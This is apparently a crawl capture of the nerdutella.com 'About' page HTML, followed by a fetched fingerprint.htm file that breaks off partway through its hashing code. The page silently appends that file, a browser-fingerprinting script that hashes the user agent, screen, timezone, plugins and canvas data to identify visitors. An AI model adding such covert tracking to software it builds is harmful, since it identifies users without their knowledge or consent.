

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nerdutella.com/about
body_size: 6352
content:
<!doctype html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CKXJ010TSJ"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-CKXJ010TSJ');
    </script>


    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-W5ZT98J');
    </script>
    <!-- End Google Tag Manager -->

    <title>About nerdutella.com  Education platform</title>
    <link rel="canonical" href="https://nerdutella.com/about" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta content="About nerdutella.com  Education platform" name="title">
    <meta name="description" content="with nerdutella.com you can get any example of anything you want,search through our collections of thousands of examples, also you can ask our geeks to get you example of anything you want">
    <meta name="keywords" content="example of, examples, example, examples collections, ask for an example">

    <meta name="Company" content="nerdutella.com">
    <meta name="programmer" content="">
    <meta name="web" content="nerdutella.com">
    <meta content="MSHTML 6.00.2900.2180" name="GENERATOR">
    <meta content="index, follow" name="robots">

    <meta property="fb:app_id" content="254506108566913" />
    <meta property="og:title" content="About nerdutella.com  Education platform" />
    <meta property="og:description" content="" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://nerdutella.com/about" />
    <meta property="og:image" content="https://nerdutella.com/assets/template_files/img/logo.webp" />
    <link rel="image_src" type="image/png" href="https://nerdutella.com/assets/template_files/img/logo.webp" />
    <meta property="og:image:type" content="image/png" />


    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="https://nerdutella.com/about">
    <meta name="twitter:title" content="About nerdutella.com  Education platform">
    <meta name="twitter:description" content="">
    <meta name="twitter:image:src" content="https://nerdutella.com/assets/template_files/img/banner2.png">
    <meta name="twitter:image:alt" content="nerdutella">

    <link rel="shortcut icon" href="https://nerdutella.com/assets/template_files/img/favicon.ico" type="image/x-icon">
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/bootstrap/css/bootstrap.min.css">
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/slick/slick.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/slick/slick-theme.css"> -->
    <!-- icon css-->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/niceselectpicker/nice-select.min.css">
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/animation/animate.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/mcustomscrollbar/jquery.mCustomScrollbar.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/dropzone/dropzone.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/ionicons/css/ionicons.min.css">
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/style-main.css"> -->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/responsive.css"> -->

    <!--new css-->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/animation/animate.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/style-main.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/responsive.min.css">


    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous"> <!-- bootstrap wysihtml5 - text editor -->
    <!--  -->
    <!-- <link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css"> -->
    <link rel="stylesheet" href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.css">
     <script src="https://code.jquery.com/jquery-1.12.4.js"></script> 
     <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script> 
    <!--<srcipt src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></srcipt>-->
    <!--<srcipt src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></srcipt>-->
    
    <link href="https://nerdutella.com/assets/template_files/css/toastr/toastr.css" rel="stylesheet" type="text/css" />
    <link href="https://nerdutella.com/assets/template_files/css/typeahead/bootstrap-tagsinput.min.css" rel="stylesheet">
    <link href="https://nerdutella.com/assets/template_files/css/typeahead/bootstrap-tagsinput-typeahead.min.css" rel="stylesheet">
    <link href="https://nerdutella.com/assets/template_files/css/typeahead/typeahead-custom.min.css" rel="stylesheet" type="text/css" />

    <div></div>

            <!-- Google one tap login -->
        <meta http-equiv="Content-Security-Policy" content="connect-src 'self' accounts.google.com">
        <script src="https://accounts.google.com/gsi/client" async defer></script>
        <meta name="google-signin-client_id" content="678365718905-d3qeitn1a605125un8649st1k23jcrga.apps.googleusercontent.com">
        <script src="https://apis.google.com/js/platform.js" async defer></script>
        <div id="g_id_onload" data-client_id="678365718905-d3qeitn1a605125un8649st1k23jcrga.apps.googleusercontent.com" data-type="google" data-login_uri="/login">
        </div>
        <script>
            $.get("/assets/fingerprint.htm", function(data) {
                $("body").append(data);
            });
        </script>
        <!-- End of google login -->
    

    <script>
                $(function() {
            $('#datepicker').datepicker({
                autoclose: true,
                changeMonth: true,
                changeYear: true,
                yearRange: '1940:+0',
                dateFormat: 'yy-mm-dd',
                defaultDate: '1991-01-01'
            });
        });
    </script>

    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8779706611380899"
     crossorigin="anonymous"></script>
</head>

<body data-scroll-animation="true">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W5ZT98J" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!--<div id="preloader">
        <div id="ctn-preloader" class="ctn-preloader">
            <div class="round_spinner">
                <div class="spinner"></div>
                <div class="text">
                    <img src="https://nerdutella.com/assets/template_files/img/spinner_logo.png" alt="">
                    <h4><span>Ama</span></h4>
                </div>
            </div>
            <h2 class="head">Did You Know?</h2>
            <p></p>
        </div>
    </div>-->

    <div class="body_wrapper">
        <div class="click_capture"></div>
        <nav class="navbar navbar-expand-lg menu_one sticky-nav d-lg-block d-none">
            <div class="container">
                <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                    <img class="first_logo sticky_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.webp 2x" alt="logo" />
                    <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.webp 2x" alt="logo" />
                </a>
                <div class="search-input">
                    <ion-icon class="search-icon" name="search-outline"></ion-icon>
                    <input type="text" placeholder="Search..." value="" class="">
                </div>

                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu ">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">Questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/collections" class="nav-link">Collections library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>
                                            </ul>
                    <div class="right-nav">
                                                    <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>
                                                <!-- <div class="px-2 js-darkmode-btn ms-0" title="Toggle dark mode">
                            <label for="something" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something"></label>
                            <input type="checkbox" name="something" id="something" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>
            </div>
        </nav>

        <div class="mobile_main_menu  sticky-nav menu_one">
            <div class="container">
                <div class="mobile_menu_left">
                    <button type="button" class="navbar-toggler mobile_menu_btn">
                        <span class="menu_toggle ">
                            <span class="hamburger">
                                <span></span>
                                <span></span>
                                <span></span>
                            </span>
                        </span>
                    </button>
                    <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                        <img class="sticky_logo  " src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
                <div class="mobile_menu_right">
                    <div class="right-nav">
                        <!-- <div class="px-2 js-darkmode-btn" title="Toggle dark mode">
                            <label for="something2" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something2" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something2"></label>
                            <input type="checkbox" name="something2" id="something2" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>

            </div>
        </div>
        <div class="side_menu">
            <div class="mobile_menu_header">
                <div class="close_nav">
                    <i class="icon_close"></i>
                </div>
                <div class="mobile_logo">
                    <a class="navbar-brand header_logo me-0" href="https://nerdutella.com/">
                        <img class="sticky_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
            </div>
            <div class="mobile_nav_wrapper">
                <nav class="mobile_nav_top">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu active">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>
                                                                            <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>
                        
                    </ul>
                </nav>
            </div>
        </div>        <section class="banner-support has_search" style="height:400px;">
            <div class="banner-content text-center ">
                <div class="banner-content-wrapper doc_banner_content">
                    <h1 class="banner-title wow fadeInUp">About nerd<span style="color:#f00003;">utella</span>.com</h1>
                    <p class="banner-description wow fadeInUp" data-wow-delay="0.3s">
                    nerdutella.com is the collections library of solved questions for all students, with thousands of excersices in all categories.
                    </p>
                    <!-- /.banner-search-form-wrapper -->
                </div>
                <!-- /.banner-content-wrapper -->
            </div>
            <!-- /.banner-content -->

            <ul class="partical-animation wow fadeIn" data-wow-delay="0.9s">
                <li class="partical">
                    <img data-parallax='{"x": -180, "y": 80, "rotateY":2000}' src="https://nerdutella.com/assets/template_files/img/home_support/bnp1.png"
                        alt="partical">
                </li>
                <li class="partical"></li>
                <li class="partical"></li>
                <li class="partical"></li>
                <li class="partical"></li>
                <li class="partical"></li>
                <li class="partical"></li>
                <li class="partical"></li>
                <li class="partical"></li>
                <li class="partical"></li>
                <li class="partical"></li>
                <li class="partical"><img src="https://nerdutella.com/assets/template_files/img/home_support/bnp2.png"
                        data-parallax='{"x": -250, "y": -160, "rotateZ":200}' alt="partical"></li>
            </ul>
            <div class="bottom-shape">
                <img src="https://nerdutella.com/assets/template_files/img/home_support/banner-bottom-shape.png" alt="banner">
            </div>
        </section>


        <!--<section class="banner-area-9 pt-lg-100 pt-55 pb-100 "
            style="background-image: url();">
            <div class="container">
                <div class="row pt-90">
                    <div class=" col-lg-9 doc_banner_content text-center mx-auto">
                        <h2 class="text-white">About <span class="banner-title-h1 mb-2">nerdutella.com</span>
                        </h2>
                        <p> is the largest examples library on internet, with thousands of excersices in all categories.</p>
                    </div>
                </div>
            </div>
        </section>
-->
        <section class="contact_area sec_pad">
            <div class="container">
                <div class="contact_info">
                    <div class="section_title text-start">
                        <h2 class="h_title wow fadeInUp">How to use nerdutella.com?</h2>
                        <p>simply go to <a href="https://nerdutella.com/" target="_blank">our main page nerdutella.com</a> then type your search word and you will find examples you want</p>
                    </div>

                <!--<div class="button_inner">
                    <h6 class="h6 m-0"></h6>
                    <div class="button_inner_one">
                        <a href="" class="doc_border_btn arrow_btn_big">for student<i class="icon_chat_alt"></i></a>
                    </div>
                </div>-->

<a href="https://nerdutella.com/pages/faq">Frequently Asked Questions</a>
<br>
<a href="https://nerdutella.com/terms-of-use">terms of use</a>
<hr>
</div>




<style>
/*=========================
  Icons
 ================= */

/* footer social icons */
ul.social-network {
	list-style: none;
	display: inline;
	margin-left:0 !important;
	padding: 0;
}
ul.social-network li {
	display: inline;
	margin: 0 5px;
}


/* footer social icons */
.social-network a.icoRss:hover {
	background-color: #F56505;
}
.social-network a.icoFacebook:hover {
	background-color:#3B5998;
}
.social-network a.icoTwitter:hover {
	background-color:#33ccff;
}
.social-network a.icoGoogle:hover {
	background-color:#BD3518;
}
.social-network a.icoVimeo:hover {
	background-color:#0590B8;
}
.social-network a.icoLinkedin:hover {
	background-color:#007bb7;
}
.social-network a.icoRss:hover i, .social-network a.icoFacebook:hover i, .social-network a.icoTwitter:hover i,
.social-network a.icoGoogle:hover i, .social-network a.icoVimeo:hover i, .social-network a.icoLinkedin:hover i {
	color:#fff;
}
a.socialIcon:hover, .socialHoverClass {
	color:#44BCDD;
}

.social-circle li a {
	display:inline-block;
	position:relative;
	margin:0 auto 0 auto;
	-moz-border-radius:30%;
	-webkit-border-radius:30%;
	border-radius:30%;
	text-align:center;
	width: 100px;
	height: 100px;
	font-size:50px;
}
.social-circle li i {
	margin:0;
	line-height:100px;
	text-align: center;
}

.social-circle li a:hover i, .triggeredHover {
	-moz-transform: rotate(360deg);
	-webkit-transform: rotate(360deg);
	-ms--transform: rotate(360deg);
	transform: rotate(360deg);
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	-o-transition: all 0.2s;
	-ms-transition: all 0.2s;
	transition: all 0.2s;
}
.social-circle i {
	color: #fff;
	-webkit-transition: all 0.8s;
	-moz-transition: all 0.8s;
	-o-transition: all 0.8s;
	-ms-transition: all 0.8s;
	transition: all 0.8s;
}

.social-circle li a {
 background-color: #D3D3D3;   
}
</style>
    			<div class="col-md-12">
				<h6>nerdutella.com on social networks:</h6>
                    <ul class="social-network social-circle">
                        <li><a target="_blank" href="https://www.facebook.com/nerdutella/" class="icoFacebook" title="Facebook"><i class="fab fa-facebook-square"></i></a></li>
                        <li><a target="_blank" href="https://www.youtube.com/channel/UCfq9ux6HMqvqluMzgMWoWQA" class="icoGoogle" title="youtube"><i class="fab fa-youtube"></i></a></li>
                        <li><a target="_blank" href="https://www.pinterest.com/nerdutella/" class="icoGoogle" title="pinterest"><i class="fab fa-pinterest"></i></a></li>
                    </ul>
<!-- TrustBox widget - Micro Review Count -->
<div class="trustpilot-widget" data-locale="en-US" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="63742552cfaceea0d79d1382" data-style-height="24px" data-style-width="100%" data-theme="light" data-min-review-count="10" data-without-reviews-preferred-string-id="1" data-style-alignment="center">
  <a href="https://www.trustpilot.com/review/nerdutella.com" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget -->					
				</div>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- nerdutella.com Medium rectangle 300*250 -->
<ins class="adsbygoogle"
style="display:inline-block;width:300px;height:260px; margin-top:20px;"
data-ad-client="ca-pub-8779706611380899"
data-ad-slot="7135546009"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</section>        <footer class="footer_area f_bg_color">
            <img class="p_absolute leaf" src="https://nerdutella.com/assets/template_files/img/v.svg" alt="">
            <img class="p_absolute f_man wow fadeInLeft" data-wow-delay="0.4s" src="https://nerdutella.com/assets/template_files/img/footer/f_man.png" alt="">
            <img class="p_absolute f_cloud" src="https://nerdutella.com/assets/template_files/img/footer/cloud.png" alt="">
            <img class="p_absolute f_email" src="https://nerdutella.com/assets/template_files/img/footer/email-icon.png" alt="">
            <img class="p_absolute f_email_two" src="https://nerdutella.com/assets/template_files/img/footer/email-icon_two.png" alt="">
            <img class="p_absolute f_man_two wow fadeInLeft" data-wow-delay="0.2s" src="https://nerdutella.com/assets/template_files/img/footer/man.png" alt="">
            <div class="footer_top">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-4 col-sm-6">
                            <div class="f_widget subscribe_widget wow fadeInUp">
                                <a href="https://nerdutella.com/" class="f_logo"><img src="https://nerdutella.com/assets/template_files/img/logo.webp" alt="nerdutella.com"></a>
                                <h4 class="c_head">Signup now at nerdutella</h4>
                                <a href="https://nerdutella.com/signup" type="button" class="btn btn-danger">Signup</a>
                                <ul class="list-unstyled f_social_icon">
                                    <li><a target="_blank" href="https://www.facebook.com/nerdutella/"><i class="social_facebook"></i></a></li>
                                    <li><a target="_blank" href="https://www.pinterest.com/nerdutella/"><i class="social_pinterest"></i></a></li>
                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCfq9ux6HMqvqluMzgMWoWQA" class="icoGoogle" title="youtube"><i class="fab fa-youtube"></i></a></li>
                                    <!--<li><a href="#"><i class="social_twitter"></i></a></li>
                                    <li><a href="#"><i class="social_linkedin"></i></a></li>-->
                                </ul>
                                <!-- TrustBox widget - Micro Review Count -->
                                <div class="trustpilot-widget" data-locale="en-US" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="63742552cfaceea0d79d1382" data-style-height="24px" data-style-width="100%" data-theme="light" data-min-review-count="10" data-without-reviews-preferred-string-id="1" data-style-alignment="center">
                                    <a href="https://www.trustpilot.com/review/nerdutella.com" target="_blank" rel="noopener">Trustpilot</a>
                                </div>
                                <!-- End TrustBox widget -->
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_30 wow fadeInUp" data-wow-delay="0.2s">
                                <p>                                                                    </p>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="f_widget link_widget wow fadeInUp" data-wow-delay="0.4s">
                                <h3 class="f_title">Know us</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/about">About</a></li>
                                    <li><a href="https://nerdutella.com/contact-us">Contact us</a></li>
                                    <li><a href="https://nerdutella.com/teaching-jobs">Teaching jobs</a></li>
                                    <li><a href="https://nerdutella.com/questions">questions library</a></li>
                                    <li><a href="https://nerdutella.com/teachers">online teachers</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_70 wow fadeInUp" data-wow-delay="0.6s">
                                <h3 class="f_title">Get Help</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/FAQ_Articles">knowledge base</a></li>
                                    <li><a href="https://nerdutella.com/terms-of-use">Terms & conditions</a></li>
                                    <li><a href="https://nerdutella.com/privacy-policy">Privacy policy</a></li>
                                    <li><a href="https://mcqgeek.com">mcqgeek.com</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="border_bottom"></div>
                </div>
            </div>
            <div class="footer_bottom text-center">
                <div class="container">
                    <p>© Copyright 2022, All Rights Reserved by <a href="https://nerdutella.com"><span style="color:#000000; font-weight:600;">nerd</span>utella<span style="color:#000000; font-weight:600;">.com</span></a></p>
                </div>
            </div>
        </footer>

        </div>

        <!-- Back to top button -->
        <a href="#" id="back-to-top" title="Back to Top"></a>

        <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css">
        <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous">
        <!-- Optional JavaScript -->
        <!-- jQuery first, then Popper.js, then Bootstrap JS -->
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>

        <!-- <script src="https://nerdutella.com/assets/template_files/js/jquery-3.5.1.min.js"></script> -->
        <script src="https://nerdutella.com/assets/template_files/assets/bootstrap/js/bootstrap.bundle.min.js"></script>
        <!-- <script src=""> </script> -->
        <script src="https://nerdutella.com/assets/template_files/js/parallax-scroll.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.counterup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.waypoints.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/niceselectpicker/jquery.nice-select.min.js"></script>
        <!-- <script src=""></script> -->

        <script src="https://nerdutella.com/assets/template_files/assets/wow/wow.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/mcustomscrollbar/jquery.mCustomScrollbar.concat.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/dropzone/dropzone.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/magnify-pop/jquery.magnific-popup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/plugins.js"></script>
        <script src="https://unpkg.com/ionicons@5.4.0/dist/ionicons.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/main.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/theme.js"></script>


        </body>

        </html>

--- FILE ---
content_type: text/html
request_url: https://nerdutella.com/assets/fingerprint.htm
body_size: 2363
content:

<script type="e2c3631409614935dbbc1992-text/javascript">
    var Fingerprint = function (options) {
        var nativeForEach, nativeMap;
        nativeForEach = Array.prototype.forEach;
        nativeMap = Array.prototype.map;
        this.each = function (obj, iterator, context) {
            if (obj === null) {
                return;
            }
            if (nativeForEach && obj.forEach === nativeForEach) {
                obj.forEach(iterator, context);
            } else if (obj.length === +obj.length) {
                for (var i = 0, l = obj.length; i < l; i++) {
                    if (iterator.call(context, obj[i], i, obj) === {}) return;
                }
            } else {
                for (var key in obj) {
                    if (obj.hasOwnProperty(key)) {
                        if (iterator.call(context, obj[key], key, obj) === {}) return;
                    }
                }
            }
        };
        this.map = function (obj, iterator, context) {
            var results = [];
            if (obj == null) return results;
            if (nativeMap && obj.map === nativeMap) return obj.map(iterator, context);
            this.each(obj, function (value, index, list) {
                results[results.length] = iterator.call(context, value, index, list);
            });
            return results;
        };
        if (typeof options == "object") {
            this.hasher = options.hasher;
            this.screen_resolution = options.screen_resolution;
            this.screen_orientation = options.screen_orientation;
            this.canvas = options.canvas;
            this.ie_activex = options.ie_activex;
        } else if (typeof options == "function") {
            this.hasher = options;
        }
    };

    Fingerprint.prototype = {
        get: function () {
            var keys = [];
            keys.push(navigator.userAgent);
            keys.push(navigator.language);
            keys.push(screen.colorDepth);
            if (this.screen_resolution) {
                var resolution = this.getScreenResolution();
                if (typeof resolution !== "undefined") {
                    keys.push(this.getScreenResolution().join("x"));
                }
            }
            keys.push(new Date().getTimezoneOffset());
            keys.push(this.hasSessionStorage());
            keys.push(this.hasLocalStorage());
            keys.push(!!window.indexedDB);
            if (document.body) {
                keys.push(typeof document.body.addBehavior);
            } else {
                keys.push(typeof undefined);
            }
            keys.push(typeof window.openDatabase);
            keys.push(navigator.cpuClass);
            keys.push(navigator.platform);
            keys.push(navigator.doNotTrack);
            keys.push(this.getPluginsString());
            if (this.canvas && this.isCanvasSupported()) {
                keys.push(this.getCanvasFingerprint());
            }
            if (this.hasher) {
                return this.hasher(keys.join("###"), 31);
            } else {
                return this.murmurhash3_32_gc(keys.join("###"), 31);
            }
        },
        murmurhash3_32_gc: function (key, seed) {
            var remainder, bytes, h1, h1b, c1, c2, k1, i;
            remainder = key.length & 3;
            bytes = key.length - remainder;
            h1 = seed;
            c1 = 0xcc9e2d51;
            c2 = 0x1b873593;
            i = 0;
            while (i < bytes) {
                k1 = (key.charCodeAt(i) & 0xff) | ((key.charCodeAt(++i) & 0xff) << 8) | ((key.charCodeAt(++i) & 0xff) << 16) | ((key.charCodeAt(++i) & 0xff) << 24);
                ++i;
                k1 = ((k1 & 0xffff) * c1 + ((((k1 >>> 16) * c1) & 0xffff) << 16)) & 0xffffffff;
                k1 = (k1 << 15) | (k1 >>> 17);
                k1 = ((k1 & 0xffff) * c2 + ((((k1 >>> 16) * c2) & 0xffff) << 16)) & 0xffffffff;
                h1 ^= k1;
                h1 = (h1 << 13) | (h1 >>> 19);
                h1b = ((h1 & 0xffff) * 5 + ((((h1 >>> 16) * 5) & 0xffff) << 16)) & 0xffffffff;
                h1 = (h1b & 0xffff) + 0x6b64 + ((((h1b >>> 16) + 0xe654) & 0xffff) << 16);
            }
            k1 = 0;
            switch (remainder) {
                case 3:
                k1 ^= (key.charCodeAt(i + 2) & 0xff) << 16;
                case 2:
                k1 ^= (key.charCodeAt(i + 1) & 0xff) << 8;
                case 1:
                k1 ^= key.charCodeAt(i) & 0xff;
                k1 = ((k1 & 0xffff) * c1 + ((((k1 >>> 16) * c1) & 0xffff) << 16)) & 0xffffffff;
                k1 = (k1 << 15) | (k1 >>> 17);
                k1 = ((k1 & 0xffff) * c2 + ((((k1 >>> 16) * c2) & 0xffff) << 16)) & 0xffffffff;
                h1 ^= k1;
            }
            h1 ^= key.length;
            h1 ^= h1 >>> 16;
            h1 = ((h1 & 0xffff) * 0x85ebca6b + ((((h1 >>> 16) * 0x85ebca6b) & 0xffff) << 16)) & 0xffffffff;
            h1 ^= h1 >>> 13;
            h1 = ((h1 & 0xffff) * 0xc2b2ae35 + ((((h1 >>> 16) * 0xc2b2ae35) & 0xffff) << 16)) & 0xffffffff;
            h1 ^= h1 >>> 16;
